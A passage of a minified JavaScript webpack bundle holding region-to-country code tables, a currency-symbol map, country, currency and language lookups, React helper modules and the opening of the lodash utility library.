America",countries:["BM","CA","GL","MX","PM","US"]},caribbean:{name:"Caribbean",countries:["AI","AG","AW","BS","BB","BQ","VG","KY","CU","CW","DM","DO","GD","GP","HT","JM","MQ","MS","PR","BL","KN","LC","MF","VC","SX","TT","TC","VI"]},southAmerica:{name:"South America",countries:["AR","BO","BR","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE"]},antartica:{name:"Antartica",countries:["AQ","BV","TF","HM","GS"]},northernEurope:{name:"Northern Europe",countries:["AX","DK","EE","FO","FI","GG","IS","IE","JE","IM","LV","LT","NO","SJ","SE","GB"]},southernEurope:{name:"Southern Europe",countries:["AL","AD","BA","HR","CY","GI","GR","IT","MK","VA","MT","ME","PT","SM","RS","SI","ES"]},easternEurope:{name:"Eastern Europe",countries:["BY","BG","CZ","GE","HU","MD","PL","RO","RU","SK","UA"]},westernEurope:{name:"Western Europe",countries:["AT","BE","FR","DE","LI","LU","MC","NL","CH"]},australia:{name:"Australia",countries:["AU","NF","NZ"]},melanesia:{name:"Melanesia",countries:["FJ","NC","PG","SB","VU"]},micronesia:{name:"Micronesia",countries:["GU","KI","MH","FM","NR","MP","PW","UM"]},polynesia:{name:"Polynesia",countries:["AS","CK","PF","NU","PN","WS","TK","TO","TV","WF"]}}},23:(i,e,t)=>{"use strict";var a=t(50),M=(t(426),t(235),t(115)),n=t(574),u=t(735),r=t(105),o=t(463);e.hW={all:M},a.each(M,(function(i){var t=e.hW[i.alpha2];t&&"deleted"!==t.status||(e.hW[i.alpha2]=i);var a=e.hW[i.alpha3];a&&"deleted"!==a.status||(e.hW[i.alpha3]=i)})),e.QT={all:n},a.each(n,(function(i){var t=o(i.code);"?"==t&&(t=i.code),i.symbol=t,e.QT[i.code]=i})),e.Mj={all:u},a.each(u,(function(i){e.Mj[i.alpha2]=i,e.Mj[i.bibliographic]=i,e.Mj[i.alpha3]=i})),r({countries:M,currencies:n,languages:u});var c={all:[]},j=a.reduce(M,(function(i,e){return e.countryCallingCodes&&e.countryCallingCodes.length&&(c.all.push(e),c[e.alpha2]=e,c[e.alpha3]=e,a.each(e.countryCallingCodes,(function(e){-1==i.indexOf(e)&&i.push(e)}))),i}),[]);delete c[""],j.sort((function(i,e){var t=function(i){return parseInt(i)},M=a.map(i.split(" "),t),n=a.map(e.split(" "),t);return M[0]<n[0]?-1:M[0]>n[0]?1:void 0===M[1]&&void 0!==n[1]?-1:void 0!==M[1]&&void 0===n[1]?1:M[1]<n[1]?-1:M[1]>n[1]?1:0}))},105:(i,e,t)=>{var a=t(50);function M(i,e){var t=a.pairs(e);return i.filter((function(i){return t.filter((function(e){var t=i[e[0]];return a.isArray(t)?t.indexOf(e[1])>=0:t==e[1]})).length==t.length}))}i.exports=function(i){return{countries:M.bind(null,i.countries),currencies:M.bind(null,i.currencies),languages:M.bind(null,i.languages)}}},463:(i,e,t)=>{i.exports=function(i){return a.hasOwnProperty(i)?a[i]:"?"};var a=t(411)},411:i=>{i.exports={ALL:"L",AFN:"؋",ARS:"$",AWG:"ƒ",AUD:"$",AZN:"₼",BSD:"$",BBD:"$",BYR:"p.",BZD:"BZ$",BMD:"$",BOB:"Bs.",BAM:"KM",BWP:"P",BGN:"лв",BRL:"R$",BND:"$",KHR:"៛",CAD:"$",KYD:"$",CLP:"$",CNY:"¥",COP:"$",CRC:"₡",HRK:"kn",CUP:"₱",CZK:"Kč",DKK:"kr",DOP:"RD$",XCD:"$",EGP:"£",SVC:"$",EEK:"kr",EUR:"€",FKP:"£",FJD:"$",GHC:"¢",GIP:"£",GTQ:"Q",GGP:"£",GYD:"$",HNL:"L",HKD:"$",HUF:"Ft",ISK:"kr",INR:"₹",IDR:"Rp",IRR:"﷼",IMP:"£",ILS:"₪",JMD:"J$",JPY:"¥",JEP:"£",KES:"KSh",KZT:"лв",KPW:"₩",KRW:"₩",KGS:"лв",LAK:"₭",LVL:"Ls",LBP:"£",LRD:"$",LTL:"Lt",MKD:"ден",MYR:"RM",MUR:"₨",MXN:"$",MNT:"₮",MZN:"MT",NAD:"$",NPR:"₨",ANG:"ƒ",NZD:"$",NIO:"C$",NGN:"₦",NOK:"kr",OMR:"﷼",PKR:"₨",PAB:"B/.",PYG:"Gs",PEN:"S/.",PHP:"₱",PLN:"zł",QAR:"﷼",RON:"lei",RUB:"₽",SHP:"£",SAR:"﷼",RSD:"Дин.",SCR:"₨",SGD:"$",SBD:"$",SOS:"S",ZAR:"R",LKR:"₨",SEK:"kr",CHF:"CHF",SRD:"$",SYP:"£",TZS:"TSh",TWD:"NT$",THB:"฿",TTD:"TT$",TRY:"",TRL:"₤",TVD:"$",UGX:"USh",UAH:"₴",GBP:"£",USD:"$",UYU:"$U",UZS:"лв",VEF:"Bs",VND:"₫",YER:"﷼",ZWD:"Z$"}},679:(i,e,t)=>{"use strict";var a=t(296),M={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},n={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},u={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},r={};function o(i){return a.isMemo(i)?u:r[i.$$typeof]||M}r[a.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},r[a.Memo]=u;var c=Object.defineProperty,j=Object.getOwnPropertyNames,I=Object.getOwnPropertySymbols,N=Object.getOwnPropertyDescriptor,g=Object.getPrototypeOf,l=Object.prototype;i.exports=function i(e,t,a){if("string"!=typeof t){if(l){var M=g(t);M&&M!==l&&i(e,M,a)}var u=j(t);I&&(u=u.concat(I(t)));for(var r=o(e),s=o(t),L=0;L<u.length;++L){var y=u[L];if(!(n[y]||a&&a[y]||s&&s[y]||r&&r[y])){var T=N(t,y);try{c(e,y,T)}catch(i){}}}}return e}},103:(i,e)=>{"use strict";var t="function"==typeof Symbol&&Symbol.for,a=t?Symbol.for("react.element"):60103,M=t?Symbol.for("react.portal"):60106,n=t?Symbol.for("react.fragment"):60107,u=t?Symbol.for("react.strict_mode"):60108,r=t?Symbol.for("react.profiler"):60114,o=t?Symbol.for("react.provider"):60109,c=t?Symbol.for("react.context"):60110,j=t?Symbol.for("react.async_mode"):60111,I=t?Symbol.for("react.concurrent_mode"):60111,N=t?Symbol.for("react.forward_ref"):60112,g=t?Symbol.for("react.suspense"):60113,l=t?Symbol.for("react.suspense_list"):60120,s=t?Symbol.for("react.memo"):60115,L=t?Symbol.for("react.lazy"):60116,y=t?Symbol.for("react.block"):60121,T=t?Symbol.for("react.fundamental"):60117,D=t?Symbol.for("react.responder"):60118,z=t?Symbol.for("react.scope"):60119;function d(i){if("object"==typeof i&&null!==i){var e=i.$$typeof;switch(e){case a:switch(i=i.type){case j:case I:case n:case r:case u:case g:return i;default:switch(i=i&&i.$$typeof){case c:case N:case L:case s:case o:return i;default:return e}}case M:return e}}}function p(i){return d(i)===I}e.AsyncMode=j,e.ConcurrentMode=I,e.ContextConsumer=c,e.ContextProvider=o,e.Element=a,e.ForwardRef=N,e.Fragment=n,e.Lazy=L,e.Memo=s,e.Portal=M,e.Profiler=r,e.StrictMode=u,e.Suspense=g,e.isAsyncMode=function(i){return p(i)||d(i)===j},e.isConcurrentMode=p,e.isContextConsumer=function(i){return d(i)===c},e.isContextProvider=function(i){return d(i)===o},e.isElement=function(i){return"object"==typeof i&&null!==i&&i.$$typeof===a},e.isForwardRef=function(i){return d(i)===N},e.isFragment=function(i){return d(i)===n},e.isLazy=function(i){return d(i)===L},e.isMemo=function(i){return d(i)===s},e.isPortal=function(i){return d(i)===M},e.isProfiler=function(i){return d(i)===r},e.isStrictMode=function(i){return d(i)===u},e.isSuspense=function(i){return d(i)===g},e.isValidElementType=function(i){return"string"==typeof i||"function"==typeof i||i===n||i===I||i===r||i===u||i===g||i===l||"object"==typeof i&&null!==i&&(i.$$typeof===L||i.$$typeof===s||i.$$typeof===o||i.$$typeof===c||i.$$typeof===N||i.$$typeof===T||i.$$typeof===D||i.$$typeof===z||i.$$typeof===y)},e.typeOf=d},296:(i,e,t)=>{"use strict";i.exports=t(103)},486:function(i,e,t){var a;i=t.nmd(i),function(){var M,n="Expected a function",u="__lodash_hash_undefined__",r="__lodash_placeholder__",o=32,c=128,j=1/0,I=9007199254740991,N=NaN,g=4294967295,l=[["ary",c],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",o],["partialRight",64],["rearg",256]],s="[object Arguments]",L="[object Array]",y="[object Boolean]",T="[object Date]",D="[object Error]",z="[object Function]",d="[object GeneratorFunction]",p="[object Map]",m="[object Number]",x="[object Object]",h="[object Promise]",S="[object RegExp]",C="[object Set]",A="[object String]",f="[object Symbol]",E="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",v="[object Float32Array]",O="[object Float64Array]",k="[object Int8Array]",Y="[object Int16Array]",U="[object Int32Array]",P="[object Uint8Array]",Q="[object Uint8ClampedArray]",B="[object Uint16Array]",G="[object Uint32Array]",Z=/\b__p \+= '';/g,_=/\b(__p \+=) '' \+/g,R=/(__e\(.*?\)|\b__t\)) \+\n'';/g,H=/&(?:amp|lt|gt|quot|#39);/g,F=/[&<>"']/g,W=RegExp(H.source),J=RegExp(F.source),X=/<%-([\s\S]+?)%>/g,V=/<%([\s\S]+?)%>/g,K=/<%=([\s\S]+?)%>/g,$=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,q=/^\w*$/,ii=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ei=/[\\^$.*+?()[\]{}|]/g,ti=RegExp(ei.source),ai=/^\s+/,Mi=/\s/,ni=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ui=/\{\n\/\* \[wrapped with (.+)\] \*/,ri=/,? & /,oi=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ci=/[()=,{}\[\]\/\s]/,ji=/\\(\\)?/g,Ii=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ni=/\w*$/,gi=/^[-+]0x[0-9a-f]+$/i,li=/^0b[01]+$/i,si=/^\[object .+?Constructor\]$/,Li=/^0o[0-7]+$/i,yi=/^(?:0|[1-9]\d*)$/,Ti=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Di=/($^)/,zi=/['\n\r\u2028\u2029\\]/g,di="\\ud800-\\udfff",pi="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",mi="\\u2700-\\u27bf",xi="a-z\\xdf-\\xf6\\xf8-\\xff",hi="A-Z\\xc0-\\xd6\\xd8-\\xde",Si="\\ufe0e\\ufe0f",Ci="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ai="["+di+"]",fi="["+Ci+"]",Ei="["+pi+"]",bi="\\d+",wi="["+mi+"]",vi="["+xi+"]",Oi="[^"+di+Ci+bi+mi+xi+hi+"]",ki="\\ud83c[\\udffb-\\udfff]",Yi="[^"+di+"]",Ui="(?:\\ud83c[\\udde6-\\uddff]){2}",Pi="[\\ud800-\\udbff][\\udc00-\\udfff]",Qi="["+hi+"]",Bi="\\u200d",Gi="(?:"+vi+"|"+Oi+")",Zi="(?:"+Qi+"|"+Oi+")",_i="(?:['’](?:d|ll|m|re|s|t|ve))?",Ri="(?:['’](?:D|LL|M|RE|S|T|VE))?",Hi="(?:"+Ei+"|"+ki+")?",Fi="["+Si+"]?",Wi=Fi+Hi+"(?:"+Bi+"(?:"+[Yi,Ui,Pi].join("|")+")"+Fi+Hi+")*",Ji="(?:"+[wi,Ui,Pi].join("|")+")"+Wi,Xi="(?:"+[Yi+Ei+"?",Ei,Ui,Pi,Ai].join("|")+")",Vi=RegExp("['’]","g"),Ki=RegExp(Ei,"g"),$i=RegExp(ki+"(?="+ki+")|"+Xi+Wi,"g"),qi=RegExp([Qi+"?"+vi+"+"+_i+"(?="+[fi,Qi,"$"].join("|")+")",Zi+"+"+Ri+"(?="+[fi,Qi+Gi,"$"].join("|")+")",Qi+"?"+Gi+"+"+_i,Qi+"+"+Ri,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",bi,Ji].join("|"),"g"),ie=RegExp("["+Bi+di+pi+Si+"]"),ee=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,te=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ae=-1,Me={};Me[v]=Me[O]=Me[k]=Me[Y]=Me[U]=Me[P]=Me[Q]=Me[B]=Me[G]=!0,Me[s]=Me[L]=Me[b]=Me[y]=Me[w]=Me[T]=Me[D]=Me[z]=Me[p]=Me[m]=Me[x]=Me[S]=Me[C]=Me[A]=Me[E]=!1;var ne={};ne[s]=ne[L]=ne[b]=ne[w]=ne[y]=ne[T]=ne[v]=ne[O]=ne[k]=ne[Y]=ne[U]=ne[p]=ne[m]=ne[x]=ne[S]=ne[C]=ne[A]=ne[f]=ne[P]=ne[Q]=ne[B]=ne[G]=!0,ne[D]=ne[z]=ne[E]=!1;var ue={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},re=parseFloat,oe=parseInt,ce="object"==typeof t.g&&t.g&&t.g.Object===Object&&t.g,je="object"==typeof self&&self&&self.Object===Object&&self,Ie=ce||je||Function("return this")(),Ne=e&&!e.nodeType&&e,ge=Ne&&i&&!i.nodeType&&i,le=ge&&ge.exports===Ne,se=le&&ce.process,Le=function(){try{return ge&&ge.require&&ge.require("util").types||se&&se.binding&&se.binding("util")}catch(i){}}(),ye=Le&&Le.isArrayBuffer,Te=Le&&Le.isDate,De=Le&&Le.isMap,ze=Le&&Le.isRegExp,de=Le&&Le.isSet,pe=Le&&Le.isTypedArray;function me(i,e,t){switch(t.length){case 0:return i.call(e);case 1:return i.call(e,t[0]);case 2:return i.call(e,t[0],t[1]);case 3:return i.call(e,t[0],t[1],t[2])}return i.apply(e,t)}function xe(i,e,t,a){for(var M=-1,n=null==i?0:i.length;++M<n;){var u=i[M];e(a,u,t(u),i)}return a}function he(i,e){for(var t=-1,a=null==i?0:i.length;++t<a&&!1!==e(i[t],t,i););return i}function Se(i,e){for(var t=null==i?0:i.length;t--&&!1!==e(i[t],t,i););return i}function Ce(i,e){for(var t=-1,a=null==i?0:i.length;++t<a;)if(!e(i[t],t,i))return!1;return!0}function Ae(i,e){for(var t=-1,a=null==i?0:i.length,M=0,n=[];++t<a;){var u=i[t];e(u,t,i)&&(n[M++]=u)}return n}function fe(i,e){return!(null==i||!i.length)&&Qe(i,e,0)>-1}function Ee(i,e,t){for(var a=-1,M=null==i?0:i.length;++a<M;)if(t(e,i[a]))return!0;return!1}function be(i,e){for(var t=-1,a=null==i?0:i.length,M=Array(a);++t<a;)M[t]=e(i[t],t,i);return M}function we(i,e){for(var t=-1,a=e.length,M=i.length;++t<a;)i[M+t]=e[t];return i}function ve(i,e,t,a){var M=-1,n=null==i?0:i.length;for(a&&n&&(t=i[++M]);++M<n;)t=e(t,i[M],M,i);return t}function Oe(i,e,t,a){var M=null==i?0:i.length;for(a&&M&&(t=i[--M]);M--;)t=e(t,i[M],M,i);return t}function ke(i,e){for(var t=-1,a=null==i?0:i.length;++t<a;)if(e(i[t],t,i))return!0;return!1}var Ye=_e("length");function Ue(i,e,t){var a;return t(i,(function(i,t,M){if(e(i,t,M))return a=t,!1})),a}function Pe(i,e,t,a){for(var M=i.length,n=t+(a?1:-1);a?n--:++n<M;)if(e(i[n],n,i))return n;return-1}function Qe(i,e,t){return e==e?function(i,e,t){for(var a=t-1,M=i.length;++a<M;)if(i[a]===e)return a;return-1}(i,e,t):Pe(i,Ge,t)}function Be(i,e,t,a){for(var M=t-1,n=i.length;++M<n;)if(a(i[M],e))return M;return-1}function Ge(i){return i!=i}function Ze(i,e){var t=null==i?0:i.length;return t?Fe(i,e)/t:N}function _e(i){return function(e){return null==e?M:e[i]}}function Re(i){return function(e){return null==i?M:i[e]}}function He(i,e,t,a,M){return M(i,(function(i,M,n){t=a?(a=!1,i):e(t,i,M,n)})),t}function Fe(i,e){for(var t,a=-1,n=i.length;++a<n;){var u=e(i[a]);u!==M&&(t=t===M?u:t+u)}return t}function We(i,e){for(var t=-1,a=Array(i);++t<i;)a[t]=e(t);return a}function Je(i){return i?i.slice(0,It(i)+1).replace(ai,""):i}function Xe(i){return function(e){return i(e)}}function Ve(i,e){return be(e,(function(e){return i[e]}))}function Ke(i,e){return i.has(e)}function $e(i,e){for(var t=-1,a=i.length;++t<a&&Qe(e,i[t],0)>-1;);return t}function qe(i,e){for(var t=i.length;t--&&Qe(e,i[t],0)>-1;);return t}var it=Re({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),et=Re({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function tt(i){return"\\"+ue[i]}function at(i){return ie.test(i)}function Mt(i){var e=-1,t=Array(i.size);return i.forEach((function(i,a){t[++e]=[a,i]})),t}function nt(i,e){return function(t){return i(e(t))}}function ut(i,e){for(var t=-1,a=i.length,M=0,n=[];++t<a;){var u=i[t];u!==e&&u!==r||(i[t]=r,n[M++]=t)}return n}function rt(i){var e=-1,t=Array(i.size);return i.forEach((function(i){t[++e]=i})),t}function ot(i){var e=-1,t=Array(i.size);return i.forEach((function(i){t[++e]=[i,i]})),t}function ct(i){return at(i)?function(i){for(var e=$i.lastIndex=0;$i.test(i);)++e;return e}(i):Ye(i)}function jt(i){return at(i)?function(i){return i.match($i)||[]}(i):function(i){return i.split("")}(i)}function It(i){for(var e=i.length;e--&&Mi.test(i.charAt(e)););return e}var Nt=Re({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),gt=function i(e){var t,a=(e=null==e?Ie:gt.defaults(Ie.Object(),e,gt.pick(Ie,te))).Array,Mi=e.Date,di=e.Error,pi=e.Function,mi=e.Math,xi=e.Object,hi=e.RegExp,Si=e.String,Ci=e.TypeError,Ai=a.prototype,fi=pi.prototype,Ei=xi.prototype,bi=e["__core-js_shared__"],wi=fi.toString,vi=Ei.hasOwnProperty,Oi=0,ki=(t=/[^.]+$/.exec(bi&&bi.keys&&bi.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",Yi=Ei.toString,Ui=wi.call(xi),Pi=Ie._,Qi=hi("^"+wi.call(vi).replace(ei,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bi=le?e.Buffer:M,Gi=e.Symbol,Zi=e.Uint8Array,_i=Bi?Bi.allocUnsafe:M,Ri=nt(xi.getPrototypeOf,xi),Hi=xi.create,Fi=Ei.propertyIsEnumerable,Wi=Ai.splice,Ji=Gi?Gi.isConcatSpreadable:M,Xi=Gi?Gi.iterator:M,$i=Gi?Gi.toStringTag:M,ie=function(){try{var i=on(xi,"defineProperty");return i({},"",{}),i}catch(i){}}(),ue=e.clearTimeout!==Ie.clearTimeout&&e.clearTimeout,ce=Mi&&Mi.now!==Ie.Date.now&&Mi.now,je=e.setTimeout!==Ie.setTimeout&&e.setTimeout,Ne=mi.ceil,ge=mi.floor,se=xi.getOwnPropertySymbols,Le=Bi?Bi.isBuffer:M,Ye=e.isFinite,Re=Ai.join,lt=nt(xi.keys,xi),st=mi.max,Lt=mi.min,yt=Mi.now,Tt=e.parseInt,Dt=mi.random,zt=Ai.reverse,dt=on(e,"DataView"),pt=on(e,"Map"),mt=on(e,"Promise"),xt=on(e,"Set"),ht=on(e,"WeakMap"),St=on(xi,"create"),Ct=ht&&new ht,At={},ft=Yn(dt),Et=Yn(pt),bt=Yn(mt),wt=Yn(xt),vt=Yn(ht),Ot=Gi?Gi.prototype:M,kt=Ot?Ot.valueOf:M,Yt=Ot?Ot.toString:M;function Ut(i){if(qu(i)&&!Zu(i)&&!(i instanceof Gt)){if(i instanceof Bt)return i;if(vi.call(i,"__wrapped__"))return Un(i)}return new Bt(i)}var Pt=function(){function i(){}return function(e){if(!$u(e))return{};if(Hi)return Hi(e);i.prototype=e;var t=new i;return i.prototype=M,t}}();function Qt(){}function Bt(i,e){this.__wrapped__=i,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=M}function Gt(i){this.__wrapped__=i,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Zt(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}function _t(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}function Rt(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}function Ht(i){var e=-1,t=null==i?0:i.length;for(this.__data__=new Rt;++e<t;)this.add(i[e])}function Ft(i){var e=this.__data__=new _t(i);this.size=e.size}function Wt(i,e){var t=Zu(i),a=!t&&Gu(i),M=!t&&!a&&Fu(i),n=!t&&!a&&!M&&rr(i),u=t||a||M||n,r=u?We(i.length,Si):[],o=r.length;for(var c in i)!e&&!vi.call(i,c)||u&&("length"==c||M&&("offset"==c||"parent"==c)||n&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||sn(c,o))||r.push(c);return r}function Jt(i){var e=i.length;return e?i[Ra(0,e-1)]:M}function Xt(i,e){return bn(hM(i),Ma(e,0,i.length))}function Vt(i){return bn(hM(i))}function Kt(i,e,t){(t!==M&&!Pu(i[e],t)||t===M&&!(e in i))&&ta(i,e,t)}function $t(i,e,t){var a=i[e];vi.call(i,e)&&Pu(a,t)&&(t!==M||e in i)||ta(i,e,t)}function qt(i,e){for(var t=i.length;t--;)if(Pu(i[t][0],e))return t;return-1}function ia(i,e,t,a){return ca(i,(function(i,M,n){e(a,i,t(i),n)})),a}function ea(i,e){return i&&SM(e,fr(e),i)}function ta(i,e,t){"__proto__"==e&&ie?ie(i,e,{configurable:!0,enumerable:!0,value:t,writable:!0}):i[e]=t}function aa(i,e){for(var t=-1,n=e.length,u=a(n),r=null==i;++t<n;)u[t]=r?M:xr(i,e[t]);return u}function Ma(i,e,t){return i==i&&(t!==M&&(i=i<=t?i:t),e!==M&&(i=i>=e?i:e)),i}function na(i,e,t,a,n,u){var r,o=1&e,c=2&e,j=4&e;if(t&&(r=n?t(i,a,n,u):t(i)),r!==M)return r;if(!$u(i))return i;var I=Zu(i);if(I){if(r=function(i){var e=i.length,t=new i.constructor(e);return e&&"string"==typeof i[0]&&vi.call(i,"index")&&(t.index=i.index,t.input=i.input),t}(i),!o)return hM(i,r)}else{var N=In(i),g=N==z||N==d;if(Fu(i))return DM(i,o);if(N==x||N==s||g&&!n){if(r=c||g?{}:gn(i),!o)return c?function(i,e){return SM(i,jn(i),e)}(i,function(i,e){return i&&SM(e,Er(e),i)}(r,i)):function(i,e){return SM(i,cn(i),e)}(i,ea(r,i))}else{if(!ne[N])return n?i:{};r=function(i,e,t){var a,M=i.constructor;switch(e){case b:return zM(i);case y:case T:return new M(+i);case w:return function(i,e){var t=e?zM(i.buffer):i.buffer;return new i.constructor(t,i.byteOffset,i.byteLength)}(i,t);case v:case O:case k:case Y:case U:case P:case Q:case B:case G:return dM(i,t);case p:return new M;case m:case A:return new M(i);case S:return function(i){var e=new i.constructor(i.source,Ni.exec(i));return e.lastIndex=i.lastIndex,e}(i);case C:return new M;case f:return a=i,kt?xi(kt.call(a)):{}}}(i,N,o)}}u||(u=new Ft);var l=u.get(i);if(l)return l;u.set(i,r),Mr(i)?i.forEach((function(a){r.add(na(a,e,t,a,i,u))})):ir(i)&&i.forEach((function(a,M){r.set(M,na(a,e,t,M,i,u))}));var L=I?M:(j?c?en:qM:c?Er:fr)(i);return he(L||i,(function(a,M){L&&(a=i[M=a]),$t(r,M,na(a,e,t,M,i,u))})),r}function ua(i,e,t){var a=t.length;if(null==i)return!a;for(i=xi(i);a--;){var n=t[a],u=e[n],r=i[n];if(r===M&&!(n in i)||!u(r))return!1}return!0}function ra(i,e,t){if("function"!=typeof i)throw new Ci(n);return Cn((function(){i.apply(M,t)}),e)}function oa(i,e,t,a){var M=-1,n=fe,u=!0,r=i.length,o=[],c=e.length;if(!r)return o;t&&(e=be(e,Xe(t))),a?(n=Ee,u=!1):e.length>=200&&(n=Ke,u=!1,e=new Ht(e));i:for(;++M<r;){var j=i[M],I=null==t?j:t(j);if(j=a||0!==j?j:0,u&&I==I){for(var N=c;N--;)if(e[N]===I)continue i;o.push(j)}else n(e,I,a)||o.push(j)}return o}Ut.templateSettings={escape:X,evaluate:V,interpolate:K,variable:"",imports:{_:Ut}},Ut.prototype=Qt.prototype,Ut.prototype.constructor=Ut,Bt.prototype=Pt(Qt.prototype),Bt.prototype.constructor=Bt,Gt.prototype=Pt(Qt.prototype),Gt.prototype.constructor=Gt,Zt.prototype.clear=function(){this.__data__=St?St(null):{},this.size=0},Zt.prototype.delete=function(i){var e=this.has(i)&&delete this.__data__[i];return this.size-=e?1:0,e},Zt.prototype.get=function(i){var e=this.__data__;if(St){var t=e[i];return t===u?M:t}return vi.call(e,i)?e[i]:M},Zt.prototype.has=function(i){var e=this.__data__;return St?e[i]!==M:vi.call(e,i)},Zt.prototype.set=function(i,e){var t=this.__data__;return this.size+=this.has(i)?0:1,t[i]=St&&e===M?u:e,this},_t.prototype.clear=function(){this.__data__=[],this.size=0},_t.prototype.delete=function(i){var e=this.__data__,t=qt(e,i);return!(t<0||(t==e.length-1?e.pop():Wi.call(e,t,1),--this.size,0))},_t.prototype.get=function(i){var e=this.__data__,t=qt(e,i);return t<0?M:e[t][1]},_t.prototype.has=function(i){return qt(this.__data__,i)>-1},_t.prototype.set=function(i,e){var t=this.__data__,a=qt(t,i);return a<0?(++this.size,t.push([i,e])):t[a][1]=e,this},Rt.prototype.clear=function(){this.size=0,this.__data__={hash:new Zt,map:new(pt||_t),string:new Zt}},Rt.prototype.delete=function(i){var e=un(this,i).delete(i);return this.size-=e?1:0,e},Rt.prototype.get=function(i){return un(this,i).get(i)},Rt.prototype.has=function(i){return un(this,i).has(i)},Rt.prototype.set=function(i,e){var t=un(this,i),a=t.size;return 